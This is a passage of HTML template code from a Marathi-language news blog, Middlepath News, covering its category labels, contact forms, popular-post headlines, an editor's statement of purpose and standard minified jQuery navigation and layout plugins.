<span dir='ltr'>(1347)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A4%BE%E0%A4%B2%E0%A5%81%E0%A4%95'>त&#2366;ल&#2369;क</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A4%BE%E0%A4%B2%E0%A5%81%E0%A4%95%E0%A4%BE'>त&#2366;ल&#2369;क&#2366;</a>
<span dir='ltr'>(1094)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A4%E0%A5%87%E0%A4%B2%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE'>त&#2375;ल&#2306;गन&#2366;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%A6%E0%A5%87%E0%A4%B6'>द&#2375;श</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A4%BF%E0%A4%95'>प&#2381;र&#2366;द&#2375;श&#2367;क</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A4%82%E0%A4%97%E0%A4%BF%E0%A4%95%20%E0%A4%B2%E0%A5%87%E0%A4%96'>प&#2381;र&#2366;स&#2306;ग&#2367;क ल&#2375;ख</a>
<span dir='ltr'>(332)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B0%E0%A4%BE%E0%A4%A0%E0%A4%B5%E0%A4%BE%E0%A4%A1%E0%A4%BE'>मर&#2366;ठव&#2366;ड&#2366;</a>
<span dir='ltr'>(403)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D'>मह&#2366;र&#2366;ष&#2381;ट&#2381;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0'>मह&#2366;र&#2366;ष&#2381;ट&#2381;र</a>
<span dir='ltr'>(637)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF'>र&#2366;ज&#2381;य</a>
<span dir='ltr'>(168)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF'>र&#2366;ष&#2381;ट&#2381;र&#2368;य</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7'>व&#2367;श&#2375;ष</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B6%E0%A5%88%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%E0%A4%BF%E0%A4%95'>श&#2376;क&#2381;षण&#2367;क</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%E0%A4%95'>स&#2366;&#2306;स&#2381;क&#2371;त&#2367;क</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2025/10/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTEs4WOsnz0qeashopbjkO33Wgt2A6TKDe1SNPdGk9EKUFfIBSKKKxkuPdUmLufdbkKOFtg0Dz9GpLY2MZCZPWKdZBqEMquXwByu8GpIjJfqtSq4lJVoOzb2w14CubD6OWok-pjCggqwUt6DkoKzfbGmBcs4UrgeRoPKINZDJhm-dDnaoNyAkxkNxfYahd/w72-h72-p-k-no-nu/1002071660.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2025/10/ShivSenasfirstbarinKinwatSujataAndralwarinthefrayforCityPresident.html'>&#8220;क&#2367;नवटमध&#2381;य&#2375; श&#2367;वस&#2375;न&#2375;च&#2366; पह&#2367;ल&#2366; ब&#2366;र: स&#2369;ज&#2366;त&#2366; ए&#2306;ड&#2381;रलव&#2366;र नगर&#2366;ध&#2381;यक&#2381;षपद&#2366;स&#2366;ठ&#2368; म&#2376;द&#2366;न&#2366;त</a></div>
<div class='item-snippet'>&#160; &#8220;क&#2367;नवटमध&#2381;य&#2375; श&#2367;वस&#2375;न&#2375;च&#2366; पह&#2367;ल&#2366; ब&#2366;र: स&#2369;ज&#2366;त&#2366; ए&#2306;ड&#2381;रलव&#2366;र नगर&#2366;ध&#2381;यक&#2381;षपद&#2366;स&#2366;ठ&#2368; म&#2376;द&#2366;न&#2366;त क&#2367;नवट : आग&#2366;म&#2368; नगरप&#2366;ल&#2367;क&#2366; न&#2367;वडण&#2369;क&#2368;च&#2381;य&#2366; प&#2366;र&#2381;श&#2381;वभ&#2370;म&#2368;वर श&#2367;वस&#2375;न&#2366; (उद...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2025/11/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaEtsuRmcmHJIOIU5fJGh9Z4woNXfoQCRjStnrJFzKoWHdAjcDh3UU9p13bV8a9W0VdytDKH7YGqIqQ1wUcvFSZNDy_T0K56IrPJt8vcqJ2k3-fZdxhOJLBW6T3CmH9cjQL6yREI9xlv4Am4wQB_X8BDr0wB8Pzz-HaH_vxSXTltvA7eXKMp4NRhxw7Fbl/w72-h72-p-k-no-nu/1002126851.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2025/11/Thenext24hoursareextremelydangerousAgreatstormwillstrikeMahaalertissuedbyIMD.html'>प&#2369;ढ&#2368;ल २४ त&#2366;स अत&#2367;ध&#2379;क&#2381;य&#2366;च&#2375;! म&#2379;ठ&#2375; व&#2366;दळ धडकण&#2366;र; IMD कड&#2370;न 'मह&#2366;-अलर&#2381;ट' ज&#2366;र&#2368;!</a></div>
<div class='item-snippet'>&#160; प&#2369;ढ&#2368;ल २४ त&#2366;स अत&#2367;ध&#2379;क&#2381;य&#2366;च&#2375;! म&#2379;ठ&#2375; व&#2366;दळ धडकण&#2366;र; IMD कड&#2370;न &#39;मह&#2366;-अलर&#2381;ट&#39; ज&#2366;र&#2368;! म&#2369;&#2306;बई :-&#160; &#160;थ&#2306;ड&#2368;च&#2368; स&#2369;र&#2369;व&#2366;त ह&#2379;त असत&#2366;न&#2366;च, भ&#2366;रत&#2368;य हव&#2366;म&#2366;न व&#2367;भ&#2366;ग&#2366;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>ह&#2367;तग&#2370;ज</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><!doctype html><style>img{display: block; margin-left: auto; margin-right: auto;}</style><img src="[data-uri]" alt="circle-cropped.png" style="max-width:100%;" />       <span style="font-weight:bold;"></span><br /><a href="#" style="
    color: #fafdff;


">   <span style="font-weight:bold;">  म&#2367;डलपथ न&#2381;य&#2370;ज य&#2366; न&#2366;व&#2366;न&#2375; ई-पत&#2381;रक&#2366;र&#2367;त&#2366; क&#2381;ष&#2375;त&#2381;र&#2366;त पद&#2366;र&#2381;पण कर&#2367;त आह&#2379;त.
 आजम&#2367;त&#2368;स अन&#2375;क घटन&#2366; ई-पत&#2381;रक&#2366;र&#2367;त&#2375;च&#2381;य&#2366; म&#2366;ध&#2381;यम&#2366;व&#2381;द&#2366;र&#2375; आपल&#2381;य&#2366;ल&#2366; प&#2366;ह&#2366;यल&#2366;,व&#2366;च&#2366;यल&#2366; म&#2367;ळत&#2366;त.पर&#2306;त&#2370; त&#2381;य&#2366;च&#2375; यथ&#2366;र&#2381;थ व&#2367;वरण व&#2366;चक,प&#2381;र&#2375;क&#2381;षक&#2366;&#2306;न&#2366; म&#2367;ळत&#2366;तच अस&#2375; न&#2366;ह&#2368;. बऱ&#2381;य&#2366;च व&#2375;ळ&#2368; प&#2375;डन&#2381;य&#2370;ज व&#2366; अन&#2381;य क&#2366;रण&#2366;स&#2381;तव खर&#2368;ख&#2369;र&#2368; ब&#2366;तम&#2368; ह&#2368; व&#2366;चक&#2366;&#2306;सम&#2379;र य&#2375;तच न&#2366;ह&#2368;.पर&#2367;ण&#2366;म&#2368; य&#2366; व अश&#2366; अन&#2375;क प&#2381;रक&#2366;र&#2366;म&#2369;ळ&#2375; एख&#2366;द&#2381;य&#2366; घटन&#2375;च&#2375; व&#2367;पर&#2381;य&#2366;स व&#2366;स&#2381;तव सम&#2366;ज&#2366;त र&#2370;जवल&#2375; ज&#2366;त&#2366;त.   
 य&#2366;स&#2381;तव ई-पत&#2381;रक&#2366;र&#2367;त&#2366; क&#2381;ष&#2375;त&#2381;र&#2366;त नव&#2375; म&#2366;पद&#2306;ड ठरव&#2370;न सर&#2381;वस&#2366;म&#2366;न&#2381;य जनत&#2375;ल&#2366; व&#2366;स&#2381;तव&#2367;क पर&#2367;स&#2381;थ&#2367;त&#2368;,य&#2379;ग&#2381;य ब&#2366;तम&#2368; कळ&#2366;व&#2368; ह&#2366; द&#2371;ष&#2381;ट&#2367;क&#2379;न ठ&#2375;व&#2370;न म&#2367;डलपथ न&#2381;य&#2369;ज च&#2368; म&#2369;ह&#2370;र&#2381;तम&#2375;ढ र&#2379;वल&#2368; आह&#2375;.आपल&#2381;य&#2366; सर&#2381;व&#2366;&#2306;च&#2381;य&#2366; सहक&#2366;र&#2381;य&#2366;&#2306;न&#2375; ह&#2375; र&#2379;पट&#2375; नक&#2381;क&#2368;च वटव&#2371;क&#2381;ष ह&#2379;ईल ह&#2368;च  अप&#2375;क&#2381;ष&#2366; !
</span>
              <span style="font-weight:bold;">@- सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;,स&#2306;प&#2366;दक-म&#2367;डलपथ न&#2381;य&#2370;ज</span></a></!doctype></p>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty_footer_copyright'>
                         all rights reserved <i aria-hidden='true' class='fa fa-heart' style='color: #3A3A3A;'></i>
<a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>
</a> &#169; Samyak Milind Sarpe <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:##00a7fe;' target='_blank'>
</a>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZmO5PDS8yCX8earDzt_uq3PSHVQT1e4Ah0VDYgLhMrOK4Bb2TjM5A0yu0sn2A5CCncNIlKRwc9bloJvWNCuUWjENFiDNXo6aV03hjtqcXQQDg_439M_7duxMySrfOTVPSvZTLm-R15z4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
